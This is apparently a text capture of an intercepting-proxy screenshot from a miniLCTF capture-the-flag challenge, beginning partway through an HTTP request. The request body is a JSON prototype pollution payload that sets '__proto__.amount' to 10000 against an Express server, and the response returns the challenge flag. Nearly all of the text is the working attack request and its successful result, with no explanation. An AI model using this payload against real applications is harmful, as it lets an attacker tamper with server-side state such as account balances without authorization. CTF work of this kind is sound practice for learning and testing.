 Request
Pretty Raw Hex \n
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 If-None-Match: W/"1cd-19663873ed0"
17 If-Modified-Since: Wed, 23 Apr 2025 16:42:10 GMT
18 Connection: keep-alive
19 Content-Type: application/json
20 Content-Length: 111
21
22 {
23 "type":"set",
24 "point":{
25 "__proto__":{
26 "amount":10000
27 }
28 }
29 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 46
5 ETag: W/"2e-fCQ+WmCoCUz2LWejPqc5C6RSUUw"
6 Date: Fri, 09 May 2025 05:19:20 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 miniLCTF{1d260280-54b5-3e25-2e50-b765f516c7c3}